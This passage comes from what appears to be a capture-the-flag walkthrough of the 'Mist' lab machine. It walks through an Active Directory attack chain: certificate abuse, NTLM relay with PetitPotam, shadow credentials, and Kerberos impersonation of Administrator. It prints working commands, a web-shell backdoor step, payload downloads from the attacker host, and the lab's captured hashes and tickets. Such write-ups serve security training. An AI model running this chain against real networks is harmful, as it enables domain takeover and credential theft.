BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFPHsfVguJnqC9Lcq6hASXu/m
XYx9MB8GA1UdIwQYMBaAFAJHtA9/ZUDlwTbDIo9S3fMCAFUcMIHEBgNVHR8Egbww
gbkwgbaggbOggbCGga1sZGFwOi8vL0NOPW1pc3QtREMwMS1DQSxDTj1EQzAxLENO
PUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1D
b25maWd1cmF0aW9uLERDPW1pc3QsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlv
bkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBuwYI
KwYBBQUHAQEEga4wgaswgagGCCsGAQUFBzAChoGbbGRhcDovLy9DTj1taXN0LURD
MDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZp
Y2VzLENOPUNvbmZpZ3VyYXRpb24sREM9bWlzdCxEQz1odGI/Y0FDZXJ0aWZpY2F0
ZT9iYXNlP29iamVjdENsYXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwMwYDVR0R
BCwwKqAoBgorBgEEAYI3FAIDoBoMGEJyYW5kb24uS2V5d2FycEBtaXN0Lmh0YjBP
BgkrBgEEAYI3GQIEQjBAoD4GCisGAQQBgjcZAgGgMAQuUy0xLTUtMjEtMTA0NTgw
OTUwOS0zMDA2NjU4NTg5LTI0MjYwNTU5NDEtMTExMDANBgkqhkiG9w0BAQsFAAOC
AQEAVXtiE7XEVqV2V/m9poIurrQokMq5rywlOAS7yvRIdwfQB3sBegP0I5RI0hue
Fw5x81V1IBEcVv4BQUpmQMXWvtvIkHFpbZ/VZU+pki16Wwkrk2eHxfraFUaslUEI
SXxcBX1f46wj2eWETDAUOVS4hu8yjHZiD9T8+CAWzVHRKsPaMd2e2anAbg+3SJLE
X9M/AUkwKo5b1dB1KLAzF8j6sXdCPrqDCuzBL14UaJATvZK96cg4Uaa4IlAxtwuW
neoaIhCPRNIkKe1qi4m4tRkSbx0bBzSaL1575eT6g8Gqzi7w3FkUkw/aTfeEzSJE
iFuZxwxjrqeGe9+xlKFWLVueMA==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:14.0938012
We copy the content of it and paste it into our attacker machine. Then, use OpenSSL to craft a new certificate with the command provided by Certify.exe:
❯ openssl pkcs12 -in brandom_keywarp_cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out brandon_keywarp_cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
Where just press Enter for no password.
We have a certificate, so we can use this certificate to request the NTLM hash of this user. Since we don’t have its password we can do this locally using Rubeus. Pass Rubeus and the generated .pfx file to the victim machine, at C:\xampp\htdocs directory, and request the NTLM hash for this user:
PS > .\Rubeus.exe asktgt /user:brandon.keywarp /certificate:brandon_keywarp_cert.pfx /getcredentials /show /nowrap
<SNIP>
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : DB03D6A77A2205BC1D07082740626CC9
We got an NTLM hash for brandon.keywarp user.
svc_web or brandon.keywarp user might eventually die. For this, since C:\xampp\htdocs\ directory is whitelisted, we can upload shell.php file to this directory and leave a backdoor in the server to access it again easily (running, for example, http://10.10.11.17/shell.php?cmd=whoami).We can check if this hash works for both machines with NetExec:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9'
SMB 224.0.0.1 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB 224.0.0.1 445 MS01 [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9'
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB 224.0.0.1 445 DC01 [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
and this hash works for both machines (DC01 and MS01).
Now, we could mimic MS01.MIST.HTB with a tool like dnstool.py and attempt to tell DC01 server “Hey, I am MS01 server. Can you give me the hash for this user?”. But the problem is we cannot add machines to this service:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' -M maq
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAP 224.0.0.1 389 DC01 [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
MAQ 224.0.0.1 389 DC01 [*] Getting the MachineAccountQuota
MAQ 224.0.0.1 389 DC01 MachineAccountQuota: 0
We have MachineAccountsQuota: 0, which means we cannot add machines. This difficults the task to “mimic” DNS service.
We can then check if LDAP is signed using -M ldap-checker module in NetExec:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' -M ldap-checker
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAP 224.0.0.1 389 DC01 [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
LDAP-CHE... 224.0.0.1 389 DC01 LDAP Signing NOT Enforced!
LDAP-CHE... 224.0.0.1 389 DC01 LDAPS Channel Binding is set to "NEVER"
Since it is not enabled we can attempt a Relay Attack.
For this, we will set port 5050 of the current victim machine into our port 80 using Chisel again. So we start a new terminal as brandon.keywarp user and in that terminal we execute Chisel again to reach this:
PS > .\chisel.exe client -v 10.10.16.2:1234 5050:127.0.0.1:80
We can check if this has worked running netcat over port 80 in our attacker machine:
❯ sudo nc -lvnp 80
and in the victim machine execute:
PS > curl http://127.0.0.1:5050
If this has worked we should get in netcat listener on port 80 a request:
❯ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49152
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.20348.2227
Host: 127.0.0.1:5050
Connection: Keep-Alive
Now, we need to get a special version of Impacket since the standard one does not have the feature we need. For this we can go to this pull in Impacket repository and go to its branch. For this we then run:
❯ git clone https://github.com/Tw1sm/impacket -b interactive-ldap-shadow-creds
<SNIP>
Then, since we will use port 80, we need to install this as root user. For this we change to root user and install the tool in a virtual environment which I will name .venv_impacket:
❯ sudo su
┌──(root㉿kali)-[/home/…/HTBMachines/Insane/Mist/exploits]
└─# cd impacket
┌──(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# python3 -m venv .venv_impacket
┌──(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# source .venv_impacket/bin/activate
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# pip3 install .
<SNIP>
This will install all the needed scripts in .venv_impacket/bin/<script.py>. We can check if this has worked, while the virtual environment is active, running:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# .venv_impacket/bin/ntlmrelayx.py
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in reflection mode
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
It works.
Now, we need to stand up the Relay:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# proxychains4 -q .venv_impacket/bin/ntlmrelayx.py -debug -t ldaps://192.168.100.100 -i -smb2support -domain mist.htb
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/gunzf0x/HTB/HTBMachines/Insane/Mist/exploits/impacket/.venv_impacket/lib/python3.12/site-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
So when we get a webrequest to our port 80 it will make an LDAP request.
We can then attempt PetitPotam to get the machine hash. Download the script from its Github repository:
❯ git clone https://github.com/topotam/PetitPotam
<SNIP>
❯ cd PetitPotam
❯ proxychains4 -q python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'MS01@5050/test' 192.168.100.101 -pipe all
<SNIP>
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
The attack worked, but we did not get anything on our ntlmrelayx.py listener. Why?
This is because the web client is not installed on the target machine, so it cannot make a web request.
To solve this issue we can use this code to create a temporal server in the victim machine. So download that code in our attacker machine (that is a C# code) and build it using Mono C# Compiler (MCS):
❯ wget https://gist.githubusercontent.com/klezVirus/af004842a73779e1d03d47e041115797/raw/29747c92ca04c844223d1ef6c1463d7e34e271ee/EtwStartWebClient.cs
<SNIP>
❯ mcs EtwStartWebClient.cs /unsafe
We pass the generated .exe file to the victim machine and execute it:
PS > cd C:\xampp\htdocs
PS > wget http://10.10.16.2:8000/EtwStartWebClient.exe -Outfile .\EtwStartWebClient.exe
PS > .\EtwStartWebClient.exe
[+] WebClient Service started successfully
and re-run PetitPotam script:
❯ proxychains4 -q python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'MS01@5050/test' 192.168.100.101 -pipe all
EtwStartWebClient.exe again, and then re-execute PetitPotam payload. We have to do this each time the chain attack fails.We can know if this works if we get a message in ntlmrelayx.py script:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# proxychains4 -q .venv_impacket/bin/ntlmrelayx.py -debug -t ldaps://192.168.100.100 -i -smb2support -domain mist.htb
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/gunzf0x/HTB/HTBMachines/Insane/Mist/exploits/impacket/.venv_impacket/lib/python3.12/site-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
<SNIP>
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldaps://192.168.100.100
[*] HTTPD(80): Authenticating against ldaps://192.168.100.100 as MIST/MS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[+] No more targets
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
It has established a connection in our port 11000.
The next step must be performed quickly, since there is a service reseting the credentials. Enter in the exposed LDAP service using netcat against our localhost in a new console (do not kill ntlmxrelayx.py and petitpotam.py):
❯ nc 127.0.0.1 11000
Type help for list of commands
#
Typing help there are the useful commands we wanted: clear_shadow_creds and set_shadow_creds:
# help
<SNIP>
clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
<SNIP>
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
<SNIP>
Therefore, we “clean” the credentials for MS01$ machine:
# clear_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
Shadow credentials cleared successfully!
and set a new one:
# set_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
KeyCredential generated with DeviceID: 07e1a238-69eb-1d1a-ae63-0d3c34769c6d
Shadow credentials successfully added!
module 'OpenSSL.crypto' has no attribute 'PKCS12'
We encounter a library problem.
Fortunately for us, there is an Github issue for ntlmrelayx.py reporting this. In short, PyOpenSSL library has removed a function PKCS12, which causes a conflict. In the virtual environment, uninstall pyOpenSSL library and install an older version of it:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# pip3 uninstall pyOpenSSL asgiref
<SNIP>
# pip3 install asgiref==3.7.2
# pip3 install pyOpenSSL==22.1.0
Done that, we have to restart all the chain attack again (start ntlmrelayx.py, EtwStartWebClient.exe and PetitPotam). Back to netcat shell the command now works:
# set_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
KeyCredential generated with DeviceID: 45a2141d-b08b-749f-e37b-d97fb70ddbdf
Shadow credentials successfully added!
Saved PFX (#PKCS12) certificate & key at path: bKZHZ6ii.pfx
Must be used with password: yuDZCQnpFUr2aqRV794z
This will generate a certificate file.
Pass that file to the victim machine and use Rubeus to use it:
PS > wget http://10.10.16.2:8000/bKZHZ6ii.pfx -Outfile .\petitpotam.pfx
PS > .\Rubeus.exe asktgt /user:MS01$ /certificate:petitpotam.pfx /password:yuDZCQnpFUr2aqRV794z /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=MS01$
[*] Building AS-REQ (w/ PKINIT preauth) for: 'mist.htb\MS01$'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/mist.htb
ServiceRealm : MIST.HTB
UserName : MS01$
UserRealm : MIST.HTB
StartTime : 10/28/2024 11:35:12 PM
EndTime : 10/29/2024 9:35:12 AM
RenewTill : 11/4/2024 10:35:12 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : zZMEBGgUF1IBabi0x5n+Pg==
ASREP (key) : 9E9A32FF7C4D0EB272348FD6D52DE405
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 13000E8CA4335C49A187E8C2403A3BB7
We got the NTLM hash for MS01$.
[X] KRB-ERROR (75) : KDC_ERR_CLIENT_NAME_MISMATCH when we run Rubeus this means that the certificate has changed and have to generate and upload a new one using clear_shadow_creds MS01$ and set_shadow_creds MS01$ again.We can check if this hash works for MS01$ machine account user:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'MS01$' -H '13000E8CA4335C49A187E8C2403A3BB7'
SMB 224.0.0.1 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB 224.0.0.1 445 MS01 [+] mist.htb\MS01$:13000E8CA4335C49A187E8C2403A3BB7
and it does!
Now, let’s request the Administrator ticket using machine account user. First request ticket for this user. In the same console we have obtained MS01$ hash, we execute Rubeus again using this hash:
PS > .\Rubeus.exe asktgt /user:MS01$ /rc4:13000E8CA4335C49A187E8C2403A3BB7 /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 13000E8CA4335C49A187E8C2403A3BB7
[*] Building AS-REQ (w/ preauth) for: 'mist.htb\MS01$'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFLDCCBSigAwIBBaEDAgEWooIEUDCCBExhggRIMIIERKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBBAwggQMoAMCARKhAwIBAqKCA/4EggP64tLDzAZ6q8ava/CnFPIL64rCd0J+fFTj34CGXJMDiRzI1WBnGaBb9ZgKjyNml6zKHzwRmv9HUIAaZq8sdUlVt3O2iR31zy767IMaLW1aAx3Z2x5tKcMoxh23GjCsbAmppUrPJVfgHAqOw8cPDAeU/59e+gv1KdkgyoQMW2Fr8m9gNdN6I5A25/ysIsFzwty5vnpI9K2k67MfsRllCt6AJjAVe8/tdekdNVg7TCPMLOEOUeTGlHV3tDUBIae+z90a0VDy8BKHpnhxc0AC7N6kb5Co5MPQCGIc3DWBOBkXbSsw/sggyjR++8NXOCSQY4AtyKvJ++fzCS493t0T4otBeMlrD/DeIe6RF6SxGfX06oLCOGwZaUbmG6FULR3i5NJvXfJmspAQj2oDCmVywaNuMzntTrvhM3qk9RVl4Ev3BzJxoOmRQSot/b9ncjwJdYJ5Ooz8uokgFaI8BtHLHn7YxUEa0/AYwlg1wr/mWo0s+r6hSS2ne/OzXSkHxInA4A4fW2r2z8tayCewVSH/Mv0v1aWa+kXs/upggUJOB4yi0hbbfoyKgoofc3D9ng/7J2dlTBRzAAW4ZeOBh9GOPtQzuolG7lqflgw0yxzwAq0SwBoaRvJmiee1DBZui/rBAF3UlqcugKEj9OQqol/lKYLvHF4aIARof0tVls7xnWE/TBIsns+lwY3+RzEirw4phcEzNswohAbd7VfJHS6OpKwTQ+8A6J/vb7cXLoyvZsG2BSxIx0EclE0Myld6OIsHO4ldQaEFssbKAbnarcW1Cq4R+EvQEpU1HJhAkDEd+Q7gPTVK65Ne1vY7jmvVxXAsAy+4S+/Gs+YokEcAwTgnVENslLeQEHuxNAaSUhbeXMsFOUuNKaVGFhno+RbesJgY2nnJJitJl7e2XkyZHiqHH4XlnqLDGrjpaU8he2TythDbC1RjTEJL6ZBQ2Nz42I3GbAQZcC5LUht6AOcgaxbTuUYodWwNyyggictbAKvIv9IiXCIEEvT/i1f2Btw+JlU0r6dTVMyw35HKrF7jNReNDNcMztJIPxQKJVG2c3c21MSarmeDuOeS+HB1rOMxV1cy27278skY0lObzyBDoHNxbsh7XguDoBbiOlBdRwCZMt8dUSGvN74dFGqB93fk9bcaWtWpKxzt/xl4r0PGq0vRt1coFYjU3C33Y0ZWssYU7v93X1Bl+qZMZREkPksm6RsqogpyZi/CLrabTl2NMKOG9Lf62JuTKVinsInypWSdwcDAbth80gi23AFWrTLd8XEe6P52PeV4kn0+Nudzg6qCqPXVd9/PDJO3W5a+L3OA1midFmTRVaqzWmvzgozdSc+IhGARUY/dbtGxH+53+KOBxzCBxKADAgEAooG8BIG5fYG2MIGzoIGwMIGtMIGqoBswGaADAgEXoRIEEM9cG/JE4ovnAsWHfGHLdCKhChsITUlTVC5IVEKiEjAQoAMCAQGhCTAHGwVNUzAxJKMHAwUAQOEAAKURGA8yMDI0MTAyOTA2NDYxMlqmERgPMjAyNDEwMjkxNjQ2MTJapxEYDzIwMjQxMTA1MDY0NjEyWqgKGwhNSVNULkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsIbWlzdC5odGI=
ServiceName : krbtgt/mist.htb
ServiceRealm : MIST.HTB
UserName : MS01$
UserRealm : MIST.HTB
StartTime : 10/28/2024 11:46:12 PM
EndTime : 10/29/2024 9:46:12 AM
RenewTill : 11/4/2024 10:46:12 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : z1wb8kTii+cCxYd8Yct0Ig==
ASREP (key) : 13000E8CA4335C49A187E8C2403A3BB7
We copy the certificate and then request a ticket for Administrator for cifs (or SMB) service:
PS > .\Rubeus.exe s4u /impersonateuser:Administrator /altservice:"cifs/ms01.mist.htb" /self /nowrap /ticket:doIFLDCCBSigAw<SNIP>zdC5odGI=
<SNIP>
[*] Building S4U2self request for: 'MS01$@MIST.HTB'
[*] Using domain controller: DC01.mist.htb (192.168.100.100)
[*] Sending S4U2self request to 192.168.100.100:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/ms01.mist.htb'
[*] Got a TGS for 'Administrator' to 'cifs@MIST.HTB'
[*] base64(ticket.kirbi):
doIF2jCCBdagAwIBBaEDAgEWooIE4zCCBN9hggTbMIIE16ADAgEFoQobCE1JU1QuSFRCoiAwHqADAgEBoRcwFRsEY2lmcxsNbXMwMS5taXN0Lmh0YqOCBKAwggScoAMCARKhAwIBA6KCBI4EggSKFy2VwrMUWCMzck5yluyb8LIood87cZT/wSuD1zqlXIdjT5oiJYrJeqmyWqwsHQWJe/BRttWl/a4JOCXygqfan25GRfcLrnUBaF/qHN/DgCwnqn8kR5q5Ma84/JkYhOacAxw72XhNef5zlik98fRkLEY481LaakLlK+srJqT+h2wKw5Zp9TSiVMAYTsyylz7T8pVb+PeAERnJG06A2REXoINAlz5afxIZkYxh01BRzzYls+TFmlfLxZSKiks0pFZTw19/PhfJBb3qEffYKlvNDNY2TL10sdGQgt7PUcNftLN3PyFV85L38CUZvI7/7apET3e/0VyxQ1r0h8JqKAS7wm1vK22R8obfhlGgi35RjOujf/lfv6c+PP/cvQqEjpi0Tv0OqlT53i2jvhCLdI2DRYVGwjKNRyI+vkqdUlxOF4lEGqx6T3oL0UZY9uhjmo/rOEiptPaXoM1tBlDOle1lOOpEmN2oKgeGbZWX2VrDuPEr12J3GqSdnOYw3nnIq+tj0lTA5B512hvfZfve+6+azUTF3uKNj4CJHlveRZtuQFQr4VIdteiGp4M5kiwoQqmgMHEudhEkfTBzPvs5Jjmr5FOHNAzQ95fv5HTKDxK8AQR4Em1u8rhdWPZnViqiDgmP7+mA6gUCvx8+cTkopJRQGzu5vixRdusnklA19Acwxu8WJDNcahnCKjegZtMVBnFw/Hbl3ImPklINpfUbI3XlcsAGSVEuYHjSiAhceyZFIwCjwvOfyW9Xjz55xxztmBiXnIVeeU9clTM+4tVen4o5PHxFjCli0e739v/0Wx2fz/qp1HocpF+PO94ee8RpamShSwxGnuVGdXigm3hbrSl0KMxSMHKCcAniZew0ac0YAUaGrvqifAb8QTOeJavQRGpPUa218DjdkAj8ps3VMNVYmgk5glX5k77hjZ8GLsXYCNSfD49qb3wFFCZ7BucJ/IY5wt7ETaKQ0GJBViDR7zOWwmtJAeFa32+rXYFcoWJuJg50rtc3mgsMaCoQZME9j8bbcgr/cM7CR8C2IldcRfcw7R8iRs8PXsAeL6/PplsLrxR8mut7QnAtw7hxMnN3Heuv11uIXLp6OWd6V8WMifM7uQ02NwnMiPEb3jtys/6+I7gKf1aaBAOrK6GbuIMwUuCBLe51H7aqbi0jegmWfexEaRNaWbsp/A4l/Dt+hMC/iP2pCBjZboI1sQNywHZUUF44XAX2sYApCYXJ9f5xCCWA32UX+kIvKlYzbenJRcF9JIqXcG745/+9PatrGHJeZCLu1gjxyvc5uim95c/WdpmrS7hZVePx1IKx5vT8m7juCABMoVT/RGWlu9nEBSl9H9bwaSKkfV8bCPZJWzUWcDlyvR6vWBaODWFZqrtNbzWyZvrDB0HurPEHUQFa3VJJEO9doy9SGYkK2fHim/wYLyW503kIoVmFHiYMK35p68Gzp8npI1BZeitUN3zBqbjO2lc2QqeYutzc3NmzRxChVEYa7RQx1n7oA+zX5lr8xtOn5sj7qzpbkdv5w6EUrXKSENsTjA5/v1nyYm+T/qOB4jCB36ADAgEAooHXBIHUfYHRMIHOoIHLMIHIMIHFoCswKaADAgESoSIEICwfET8MkHfFZazK3zv/++mOUFRRE1oDafbvM